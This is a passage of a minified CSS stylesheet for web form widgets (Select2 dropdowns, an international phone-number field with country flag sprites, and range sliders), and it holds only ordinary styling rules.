.select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #dee2e6;border-radius:.25rem;outline:0;background-image:linear-gradient(180deg,#fff 50%,#eee);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #dee2e6;border-top-right-radius:.25rem;border-bottom-right-radius:.25rem;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:linear-gradient(180deg,#eee 50%,#ccc);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFCCCCCC",GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #dee2e6;border-radius:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:linear-gradient(180deg,#fff 0,#eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFEEEEEE",GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:linear-gradient(180deg,#eee 50%,#fff);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFEEEEEE",endColorstr="#FFFFFFFF",GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #dee2e6;border-radius:.25rem;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right;margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #dee2e6;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}.iti{position:relative;display:inline-block}.iti *{box-sizing:border-box;-moz-box-sizing:border-box}.iti__hide{display:none}.iti__v-hide{visibility:hidden}.iti input,.iti input[type=tel],.iti input[type=text]{position:relative;z-index:0;margin-top:0!important;margin-bottom:0!important;padding-right:46px;margin-right:0}.iti__flag-container{position:absolute;top:0;bottom:0;right:0;padding:1px}.iti__selected-flag{z-index:1;position:relative;display:flex;align-items:center;height:100%;padding:0 6px 0 8px}.iti__arrow{margin-left:6px;width:0;height:0;border-left:3px solid transparent;border-right:3px solid transparent;border-top:4px solid #555}.iti__arrow--up{border-top:none;border-bottom:4px solid #555}.iti__country-list{position:absolute;z-index:2;list-style:none;text-align:left;padding:0;margin:0 0 0 -1px;box-shadow:1px 1px 4px rgba(0,0,0,.2);background-color:#fff;border:1px solid #ccc;white-space:nowrap;max-height:200px;overflow-y:scroll;-webkit-overflow-scrolling:touch}.iti__country-list--dropup{bottom:100%;margin-bottom:-1px}@media (max-width:500px){.iti__country-list{white-space:normal}}.iti__flag-box{display:inline-block;width:30px}.iti__divider{padding-bottom:5px;margin-bottom:5px;border-bottom:1px solid #ccc}.iti__country{padding:5px 10px;outline:0}.iti__dial-code{color:#999}.iti__country.iti__highlight{background-color:rgba(0,0,0,.05)}.iti__country-name,.iti__dial-code,.iti__flag-box{vertical-align:middle}.iti__country-name,.iti__flag-box{margin-right:6px}.iti--allow-dropdown input,.iti--allow-dropdown input[type=tel],.iti--allow-dropdown input[type=text],.iti--separate-dial-code input,.iti--separate-dial-code input[type=tel],.iti--separate-dial-code input[type=text]{padding-right:6px;padding-left:62px;margin-left:0}.iti--allow-dropdown .iti__flag-container,.iti--separate-dial-code .iti__flag-container{right:auto;left:0}.iti--allow-dropdown .iti__flag-container:hover{cursor:pointer}.iti--allow-dropdown .iti__flag-container:hover .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover{cursor:default}.iti--allow-dropdown input[disabled]+.iti__flag-container:hover .iti__selected-flag,.iti--allow-dropdown input[readonly]+.iti__flag-container:hover .iti__selected-flag{background-color:transparent}.iti--separate-dial-code .iti__selected-flag{background-color:rgba(0,0,0,.05)}.iti--separate-dial-code .iti__selected-dial-code{margin-left:6px}.iti--container{position:absolute;top:-1000px;left:-1000px;z-index:1060;padding:1px}.iti--container:hover{cursor:pointer}.iti-mobile .iti--container{top:30px;bottom:30px;left:30px;right:30px}.iti-mobile .iti__country-list{max-height:100%;width:100%}.iti-mobile .iti__country{padding:10px;line-height:1.5em}.iti__flag{width:30px}.iti__flag.iti__be{width:26px}.iti__flag.iti__ch{width:23px}.iti__flag.iti__mc{width:28px}.iti__flag.iti__ne{width:27px}.iti__flag.iti__np{width:19px}.iti__flag.iti__va{width:23px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-size:8220px 23px}}.iti__flag.iti__ac{height:15px;background-position:0 0}.iti__flag.iti__ad{height:21px;background-position:-32px 0}.iti__flag.iti__ae{height:15px;background-position:-64px 0}.iti__flag.iti__af{height:20px;background-position:-96px 0}.iti__flag.iti__ag{height:20px;background-position:-128px 0}.iti__flag.iti__ai{height:15px;background-position:-160px 0}.iti__flag.iti__al{height:22px;background-position:-192px 0}.iti__flag.iti__am{height:15px;background-position:-224px 0}.iti__flag.iti__ao{height:20px;background-position:-256px 0}.iti__flag.iti__aq{height:20px;background-position:-288px 0}.iti__flag.iti__ar{height:19px;background-position:-320px 0}.iti__flag.iti__as{height:15px;background-position:-352px 0}.iti__flag.iti__at{height:20px;background-position:-384px 0}.iti__flag.iti__au{height:15px;background-position:-416px 0}.iti__flag.iti__aw{height:20px;background-position:-448px 0}.iti__flag.iti__ax{height:20px;background-position:-480px 0}.iti__flag.iti__az{height:15px;background-position:-512px 0}.iti__flag.iti__ba{height:15px;background-position:-544px 0}.iti__flag.iti__bb{height:20px;background-position:-576px 0}.iti__flag.iti__bd{height:18px;background-position:-608px 0}.iti__flag.iti__be{height:23px;background-position:-640px 0}.iti__flag.iti__bf{height:20px;background-position:-668px 0}.iti__flag.iti__bg{height:18px;background-position:-700px 0}.iti__flag.iti__bh{height:18px;background-position:-732px 0}.iti__flag.iti__bi{height:18px;background-position:-764px 0}.iti__flag.iti__bj{height:20px;background-position:-796px 0}.iti__flag.iti__bl{height:20px;background-position:-828px 0}.iti__flag.iti__bm{height:15px;background-position:-860px 0}.iti__flag.iti__bn{height:15px;background-position:-892px 0}.iti__flag.iti__bo{height:21px;background-position:-924px 0}.iti__flag.iti__bq{height:20px;background-position:-956px 0}.iti__flag.iti__br{height:21px;background-position:-988px 0}.iti__flag.iti__bs{height:15px;background-position:-1020px 0}.iti__flag.iti__bt{height:20px;background-position:-1052px 0}.iti__flag.iti__bv{height:22px;background-position:-1084px 0}.iti__flag.iti__bw{height:20px;background-position:-1116px 0}.iti__flag.iti__by{height:15px;background-position:-1148px 0}.iti__flag.iti__bz{height:20px;background-position:-1180px 0}.iti__flag.iti__ca{height:15px;background-position:-1212px 0}.iti__flag.iti__cc{height:15px;background-position:-1244px 0}.iti__flag.iti__cd{height:23px;background-position:-1276px 0}.iti__flag.iti__cf{height:20px;background-position:-1308px 0}.iti__flag.iti__cg{height:20px;background-position:-1340px 0}.iti__flag.iti__ch{height:23px;background-position:-1372px 0}.iti__flag.iti__ci{height:20px;background-position:-1397px 0}.iti__flag.iti__ck{height:15px;background-position:-1429px 0}.iti__flag.iti__cl{height:20px;background-position:-1461px 0}.iti__flag.iti__cm{height:20px;background-position:-1493px 0}.iti__flag.iti__cn{height:20px;background-position:-1525px 0}.iti__flag.iti__co{height:20px;background-position:-1557px 0}.iti__flag.iti__cp{height:20px;background-position:-1589px 0}.iti__flag.iti__cr{height:18px;background-position:-1621px 0}.iti__flag.iti__cu{height:15px;background-position:-1653px 0}.iti__flag.iti__cv{height:18px;background-position:-1685px 0}.iti__flag.iti__cw{height:20px;background-position:-1717px 0}.iti__flag.iti__cx{height:15px;background-position:-1749px 0}.iti__flag.iti__cy{height:20px;background-position:-1781px 0}.iti__flag.iti__cz{height:20px;background-position:-1813px 0}.iti__flag.iti__de{height:18px;background-position:-1845px 0}.iti__flag.iti__dg{height:15px;background-position:-1877px 0}.iti__flag.iti__dj{height:20px;background-position:-1909px 0}.iti__flag.iti__dk{height:23px;background-position:-1941px 0}.iti__flag.iti__dm{height:15px;background-position:-1973px 0}.iti__flag.iti__do{height:20px;background-position:-2005px 0}.iti__flag.iti__dz{height:20px;background-position:-2037px 0}.iti__flag.iti__ea{height:20px;background-position:-2069px 0}.iti__flag.iti__ec{height:20px;background-position:-2101px 0}.iti__flag.iti__ee{height:19px;background-position:-2133px 0}.iti__flag.iti__eg{height:20px;background-position:-2165px 0}.iti__flag.iti__eh{height:15px;background-position:-2197px 0}.iti__flag.iti__er{height:15px;background-position:-2229px 0}.iti__flag.iti__es{height:20px;background-position:-2261px 0}.iti__flag.iti__et{height:15px;background-position:-2293px 0}.iti__flag.iti__eu{height:20px;background-position:-2325px 0}.iti__flag.iti__fi{height:19px;background-position:-2357px 0}.iti__flag.iti__fj{height:15px;background-position:-2389px 0}.iti__flag.iti__fk{height:15px;background-position:-2421px 0}.iti__flag.iti__fm{height:16px;background-position:-2453px 0}.iti__flag.iti__fo{height:22px;background-position:-2485px 0}.iti__flag.iti__fr{height:20px;background-position:-2517px 0}.iti__flag.iti__ga{height:23px;background-position:-2549px 0}.iti__flag.iti__gb{height:15px;background-position:-2581px 0}.iti__flag.iti__gd{height:18px;background-position:-2613px 0}.iti__flag.iti__ge{height:20px;background-position:-2645px 0}.iti__flag.iti__gf{height:20px;background-position:-2677px 0}.iti__flag.iti__gg{height:20px;background-position:-2709px 0}.iti__flag.iti__gh{height:20px;background-position:-2741px 0}.iti__flag.iti__gi{height:15px;background-position:-2773px 0}.iti__flag.iti__gl{height:20px;background-position:-2805px 0}.iti__flag.iti__gm{height:20px;background-position:-2837px 0}.iti__flag.iti__gn{height:20px;background-position:-2869px 0}.iti__flag.iti__gp{height:20px;background-position:-2901px 0}.iti__flag.iti__gq{height:20px;background-position:-2933px 0}.iti__flag.iti__gr{height:20px;background-position:-2965px 0}.iti__flag.iti__gs{height:15px;background-position:-2997px 0}.iti__flag.iti__gt{height:19px;background-position:-3029px 0}.iti__flag.iti__gu{height:16px;background-position:-3061px 0}.iti__flag.iti__gw{height:15px;background-position:-3093px 0}.iti__flag.iti__gy{height:18px;background-position:-3125px 0}.iti__flag.iti__hk{height:20px;background-position:-3157px 0}.iti__flag.iti__hm{height:15px;background-position:-3189px 0}.iti__flag.iti__hn{height:15px;background-position:-3221px 0}.iti__flag.iti__hr{height:15px;background-position:-3253px 0}.iti__flag.iti__ht{height:18px;background-position:-3285px 0}.iti__flag.iti__hu{height:15px;background-position:-3317px 0}.iti__flag.iti__ic{height:20px;background-position:-3349px 0}.iti__flag.iti__id{height:20px;background-position:-3381px 0}.iti__flag.iti__ie{height:15px;background-position:-3413px 0}.iti__flag.iti__il{height:22px;background-position:-3445px 0}.iti__flag.iti__im{height:15px;background-position:-3477px 0}.iti__flag.iti__in{height:20px;background-position:-3509px 0}.iti__flag.iti__io{height:15px;background-position:-3541px 0}.iti__flag.iti__iq{height:20px;background-position:-3573px 0}.iti__flag.iti__ir{height:17px;background-position:-3605px 0}.iti__flag.iti__is{height:22px;background-position:-3637px 0}.iti__flag.iti__it{height:20px;background-position:-3669px 0}.iti__flag.iti__je{height:18px;background-position:-3701px 0}.iti__flag.iti__jm{height:15px;background-position:-3733px 0}.iti__flag.iti__jo{height:15px;background-position:-3765px 0}.iti__flag.iti__jp{height:20px;background-position:-3797px 0}.iti__flag.iti__ke{height:20px;background-position:-3829px 0}.iti__flag.iti__kg{height:18px;background-position:-3861px 0}.iti__flag.iti__kh{height:19px;background-position:-3893px 0}.iti__flag.iti__ki{height:15px;background-position:-3925px 0}.iti__flag.iti__km{height:18px;background-position:-3957px 0}.iti__flag.iti__kn{height:20px;background-position:-3989px 0}.iti__flag.iti__kp{height:15px;background-position:-4021px 0}.iti__flag.iti__kr{height:20px;background-position:-4053px 0}.iti__flag.iti__kw{height:15px;background-position:-4085px 0}.iti__flag.iti__ky{height:15px;background-position:-4117px 0}.iti__flag.iti__kz{height:15px;background-position:-4149px 0}.iti__flag.iti__la{height:20px;background-position:-4181px 0}.iti__flag.iti__lb{height:20px;background-position:-4213px 0}.iti__flag.iti__lc{height:15px;background-position:-4245px 0}.iti__flag.iti__li{height:18px;background-position:-4277px 0}.iti__flag.iti__lk{height:15px;background-position:-4309px 0}.iti__flag.iti__lr{height:16px;background-position:-4341px 0}.iti__flag.iti__ls{height:20px;background-position:-4373px 0}.iti__flag.iti__lt{height:18px;background-position:-4405px 0}.iti__flag.iti__lu{height:18px;background-position:-4437px 0}.iti__flag.iti__lv{height:15px;background-position:-4469px 0}.iti__flag.iti__ly{height:15px;background-position:-4501px 0}.iti__flag.iti__ma{height:20px;background-position:-4533px 0}.iti__flag.iti__mc{height:23px;background-position:-4565px 0}.iti__flag.iti__md{height:15px;background-position:-4595px 0}.iti__flag.iti__me{height:15px;background-position:-4627px 0}.iti__flag.iti__mf{height:20px;background-position:-4659px 0}.iti__flag.iti__mg{height:20px;background-position:-4691px 0}.iti__flag.iti__mh{height:16px;background-position:-4723px 0}.iti__flag.iti__mk{height:15px;background-position:-4755px 0}.iti__flag.iti__ml{height:20px;background-position:-4787px 0}.iti__flag.iti__mm{height:20px;background-position:-4819px 0}.iti__flag.iti__mn{height:15px;background-position:-4851px 0}.iti__flag.iti__mo{height:20px;background-position:-4883px 0}.iti__flag.iti__mp{height:15px;background-position:-4915px 0}.iti__flag.iti__mq{height:20px;background-position:-4947px 0}.iti__flag.iti__mr{height:20px;background-position:-4979px 0}.iti__flag.iti__ms{height:15px;background-position:-5011px 0}.iti__flag.iti__mt{height:20px;background-position:-5043px 0}.iti__flag.iti__mu{height:20px;background-position:-5075px 0}.iti__flag.iti__mv{height:20px;background-position:-5107px 0}.iti__flag.iti__mw{height:20px;background-position:-5139px 0}.iti__flag.iti__mx{height:17px;background-position:-5171px 0}.iti__flag.iti__my{height:15px;background-position:-5203px 0}.iti__flag.iti__mz{height:20px;background-position:-5235px 0}.iti__flag.iti__na{height:20px;background-position:-5267px 0}.iti__flag.iti__nc{height:15px;background-position:-5299px 0}.iti__flag.iti__ne{height:23px;background-position:-5331px 0}.iti__flag.iti__nf{height:15px;background-position:-5360px 0}.iti__flag.iti__ng{height:15px;background-position:-5392px 0}.iti__flag.iti__ni{height:18px;background-position:-5424px 0}.iti__flag.iti__nl{height:20px;background-position:-5456px 0}.iti__flag.iti__no{height:22px;background-position:-5488px 0}.iti__flag.iti__np{height:23px;background-position:-5520px 0}.iti__flag.iti__nr{height:15px;background-position:-5541px 0}.iti__flag.iti__nu{height:15px;background-position:-5573px 0}.iti__flag.iti__nz{height:15px;background-position:-5605px 0}.iti__flag.iti__om{height:15px;background-position:-5637px 0}.iti__flag.iti__pa{height:20px;background-position:-5669px 0}.iti__flag.iti__pe{height:20px;background-position:-5701px 0}.iti__flag.iti__pf{height:20px;background-position:-5733px 0}.iti__flag.iti__pg{height:23px;background-position:-5765px 0}.iti__flag.iti__ph{height:15px;background-position:-5797px 0}.iti__flag.iti__pk{height:20px;background-position:-5829px 0}.iti__flag.iti__pl{height:19px;background-position:-5861px 0}.iti__flag.iti__pm{height:20px;background-position:-5893px 0}.iti__flag.iti__pn{height:15px;background-position:-5925px 0}.iti__flag.iti__pr{height:20px;background-position:-5957px 0}.iti__flag.iti__ps{height:15px;background-position:-5989px 0}.iti__flag.iti__pt{height:20px;background-position:-6021px 0}.iti__flag.iti__pw{height:19px;background-position:-6053px 0}.iti__flag.iti__py{height:17px;background-position:-6085px 0}.iti__flag.iti__qa{height:12px;background-position:-6117px 0}.iti__flag.iti__re{height:20px;background-position:-6149px 0}.iti__flag.iti__ro{height:20px;background-position:-6181px 0}.iti__flag.iti__rs{height:20px;background-position:-6213px 0}.iti__flag.iti__ru{height:20px;background-position:-6245px 0}.iti__flag.iti__rw{height:20px;background-position:-6277px 0}.iti__flag.iti__sa{height:20px;background-position:-6309px 0}.iti__flag.iti__sb{height:15px;background-position:-6341px 0}.iti__flag.iti__sc{height:15px;background-position:-6373px 0}.iti__flag.iti__sd{height:15px;background-position:-6405px 0}.iti__flag.iti__se{height:19px;background-position:-6437px 0}.iti__flag.iti__sg{height:20px;background-position:-6469px 0}.iti__flag.iti__sh{height:15px;background-position:-6501px 0}.iti__flag.iti__si{height:15px;background-position:-6533px 0}.iti__flag.iti__sj{height:22px;background-position:-6565px 0}.iti__flag.iti__sk{height:20px;background-position:-6597px 0}.iti__flag.iti__sl{height:20px;background-position:-6629px 0}.iti__flag.iti__sm{height:23px;background-position:-6661px 0}.iti__flag.iti__sn{height:20px;background-position:-6693px 0}.iti__flag.iti__so{height:20px;background-position:-6725px 0}.iti__flag.iti__sr{height:20px;background-position:-6757px 0}.iti__flag.iti__ss{height:15px;background-position:-6789px 0}.iti__flag.iti__st{height:15px;background-position:-6821px 0}.iti__flag.iti__sv{height:17px;background-position:-6853px 0}.iti__flag.iti__sx{height:20px;background-position:-6885px 0}.iti__flag.iti__sy{height:20px;background-position:-6917px 0}.iti__flag.iti__sz{height:20px;background-position:-6949px 0}.iti__flag.iti__ta{height:15px;background-position:-6981px 0}.iti__flag.iti__tc{height:15px;background-position:-7013px 0}.iti__flag.iti__td{height:20px;background-position:-7045px 0}.iti__flag.iti__tf{height:20px;background-position:-7077px 0}.iti__flag.iti__tg{height:19px;background-position:-7109px 0}.iti__flag.iti__th{height:20px;background-position:-7141px 0}.iti__flag.iti__tj{height:15px;background-position:-7173px 0}.iti__flag.iti__tk{height:15px;background-position:-7205px 0}.iti__flag.iti__tl{height:15px;background-position:-7237px 0}.iti__flag.iti__tm{height:20px;background-position:-7269px 0}.iti__flag.iti__tn{height:20px;background-position:-7301px 0}.iti__flag.iti__to{height:15px;background-position:-7333px 0}.iti__flag.iti__tr{height:20px;background-position:-7365px 0}.iti__flag.iti__tt{height:18px;background-position:-7397px 0}.iti__flag.iti__tv{height:15px;background-position:-7429px 0}.iti__flag.iti__tw{height:20px;background-position:-7461px 0}.iti__flag.iti__tz{height:20px;background-position:-7493px 0}.iti__flag.iti__ua{height:20px;background-position:-7525px 0}.iti__flag.iti__ug{height:20px;background-position:-7557px 0}.iti__flag.iti__um{height:16px;background-position:-7589px 0}.iti__flag.iti__un{height:20px;background-position:-7621px 0}.iti__flag.iti__us{height:16px;background-position:-7653px 0}.iti__flag.iti__uy{height:20px;background-position:-7685px 0}.iti__flag.iti__uz{height:15px;background-position:-7717px 0}.iti__flag.iti__va{height:23px;background-position:-7749px 0}.iti__flag.iti__vc{height:20px;background-position:-7774px 0}.iti__flag.iti__ve{height:20px;background-position:-7806px 0}.iti__flag.iti__vg{height:15px;background-position:-7838px 0}.iti__flag.iti__vi{height:20px;background-position:-7870px 0}.iti__flag.iti__vn{height:20px;background-position:-7902px 0}.iti__flag.iti__vu{height:18px;background-position:-7934px 0}.iti__flag.iti__wf{height:20px;background-position:-7966px 0}.iti__flag.iti__ws{height:15px;background-position:-7998px 0}.iti__flag.iti__xk{height:22px;background-position:-8030px 0}.iti__flag.iti__ye{height:20px;background-position:-8062px 0}.iti__flag.iti__yt{height:20px;background-position:-8094px 0}.iti__flag.iti__za{height:20px;background-position:-8126px 0}.iti__flag.iti__zm{height:20px;background-position:-8158px 0}.iti__flag.iti__zw{height:15px;background-position:-8190px 0}.iti__flag{height:22px;box-shadow:0 0 1px 0 #888;background-repeat:no-repeat;background-color:#dbdbdb;background-position:30px 0}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){.iti__flag{background-image:url(../img/flags@2x.png)}}.iti__flag.iti__np{background-color:transparent}.range-field-wrapper{overflow:hidden}.range-field-wrapper.disabled .input-group-text{background-color:#fafafa}.range-slider-wrapper{min-height:40px;margin-top:18px}.noUi-connects{cursor:pointer}.noUi-pips-horizontal{padding-top:9px;height:30px;padding-bottom:0}.noUi-horizontal{height:7px}.noUi-horizontal .noUi-handle{top:-7px;height:22px;width:22px;border:3px solid #1858a8;background-color:#fff;box-shadow:0 0 6px 0 rgba(0,0,0,.18);border-radius:50%;right:-11px;left:auto;cursor:pointer}.noUi-horizontal .noUi-handle:after,.noUi-horizontal .noUi-handle:before{content:"";display:block;position:absolute;height:8px;width:2px;background:#1858a8;left:4px;top:4px}.noUi-horizontal .noUi-handle:after{left:7px}.noUi-horizontal .noUi-touch-area:before{content:"";display:block;position:absolute;height:8px;width:2px;background:#1858a8;top:4px;left:10px}.noUi-horizontal *{outline:none}.noUi-horizontal .noUi-value-large{color:#333;font-size:14px;font-size:.875rem;line-height:1.57143}.noUi-target{background:#efefef;box-shadow:none;border:0}.noUi-target.general--slider .noUi-value-horizontal{transform:none}.noUi-target.general--slider .noUi-value-large:last-child{left:auto!important;right:0}.noUi-target[disabled] .noUi-value{pointer-events:none}.noUi-marker.noUi-marker-horizontal.noUi-marker-normal{display:none}.noUi-marker.noUi-marker-horizontal.noUi-marker-large{background-color:transparent}.step--slider{margin-left:11px;margin-right:11px}.noUi-target:not(.general--slider) .noUi-marker.noUi-marker-horizontal.noUi-marker-large:before{content:"";display:block;position:absolute;top:-19px;left:-6px;width:12px;height:12px;border-radius:50%;background-color:#efefef;cursor:pointer}.noUi-target:not(.general--slider) .noUi-value-horizontal{transform:translate(-50%,50%);top:-2px}.noUi-target:not(.general--slider):not([disabled]) .noUi-value.activeValue{font-weight:700}html:not([dir=rtl]) .noUi-horizontal .noUi-handle{right:-22px;left:auto}html:not([dir=ltr]) .noUi-horizontal .noUi-handle{left:-22px;right:auto}.noUi-target:not(.general--slider) .noUi-handle{right:-11px!important}.noUi-connect{background:#1858a8}.js-range-slider[disabled] .noUi-handle,.js-step-slider[disabled] .noUi-handle{border-color:#b8babc}.js-range-slider[disabled] .noUi-handle:after,.js-range-slider[disabled] .noUi-handle:before,.js-range-slider[disabled] .noUi-touch-area:before,.js-step-slider[disabled] .noUi-handle:after,.js-step-slider[disabled] .noUi-handle:before,.js-step-slider[disabled] .noUi-touch-area:before{background-color:#b8babc}.js-step-slider[disabled] .noUi-handle{display:none}.select2.select2-container{width:100%!important}.select2.select2-container.select2-container--disabled .select2-selection--single{background-color:#fafafa;box-shadow:none}.select2.select2-container.select2-container--disabled .select2-selection--single .select2-selection__arrow{height:52px;background-image:url(../img/selector-grey.png);background-repeat:no-repeat;background-size:8px;background-position:0}.select2.select2-container.select2-container--disabled .select2-selection--single .select2-selection__arrow b{display:none}.select2.select2-container .select2-selection--multiple,.select2.select2-container .select2-selection--single{height:52px;font-family:CIB,sans-serif;border:1px solid #b8babc;border-radius:6px;background-color:#fff;box-shadow:inset 2px 2px 5px 0 #f0f2f3;color:#333;font-size:14px;font-size:.875rem;line-height:1.57143;font-weight:400}.select2.select2-container .select2-selection--multiple:focus,.select2.select2-container .select2-selection--single:focus{outline:none}.select2.select2-container .select2-selection--multiple .select2-selection__rendered,.select2.select2-container .select2-selection--single .select2-selection__rendered{line-height:53px;padding-left:10px;padding-right:10px;text-align:left}.select2.select2-container .select2-selection--multiple .select2-selection__rendered .select2-selection__placeholder,.select2.select2-container .select2-selection--single .select2-selection__rendered .select2-selection__placeholder{color:#b8babc;margin:0}.select2.select2-container .select2-selection--multiple .select2-selection__rendered .select2-selection__choice,.select2.select2-container .select2-selection--single .select2-selection__rendered .select2-selection__choice{display:none}.select2.select2-container .select2-selection--multiple .select2-selection__rendered .select2-search__field,.select2.select2-container .select2-selection--single .select2-selection__rendered .select2-search__field{font-family:CIB,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.5;color:#1858a8}.select2.select2-container .select2-selection--multiple .select2-selection__rendered .select2-search__field::-webkit-input-placeholder,.select2.select2-container .select2-selection--single .select2-selection__rendered .select2-search__field::-webkit-input-placeholder{color:#1858a8;opacity:1}.select2.select2-container .select2-selection--multiple .select2-selection__rendered .select2-search__field::-moz-placeholder,.select2.select2-container .select2-selection--single .select2-selection__rendered .select2-search__field::-moz-placeholder{color:#1858a8;opacity:1}.select2.select2-container .select2-selection--multiple .select2-selection__rendered .select2-search__field:-ms-input-placeholder,.select2.select2-container .select2-selection--single .select2-selection__rendered .select2-search__field:-ms-input-placeholder{color:#1858a8;opacity:1}.select2.select2-container .select2-selection--multiple .select2-selection__rendered .select2-search__field::-ms-input-placeholder,.select2.select2-container .select2-selection--single .select2-selection__rendered .select2-search__field::-ms-input-placeholder{color:#1858a8;opacity:1}.select2.select2-container .select2-selection--multiple .select2-selection__rendered .select2-search__field::placeholder,.select2.select2-container .select2-selection--single .select2-selection__rendered .select2-search__field::placeholder{color:#1858a8;opacity:1}.select2.select2-container .select2-selection--multiple .select2-selection__arrow,.select2.select2-container .select2-selection--single .select2-selection__arrow{height:52px;background-image:url(../img/selector-blue.png);background-repeat:no-repeat;background-size:8px;background-position:0;left:auto;right:1px}.select2.select2-container .select2-selection--multiple .select2-selection__arrow b,.select2.select2-container .select2-selection--single .select2-selection__arrow b{display:none}.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:6px!important;border-top-right-radius:6px!important}.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:6px!important;border-bottom-right-radius:6px!important}.select2-container--open .select2-dropdown{top:12px;border-radius:6px;border:0 solid transparent;box-shadow:1px 1px 12px 0 rgba(51,51,51,.1)}.select2-container--open 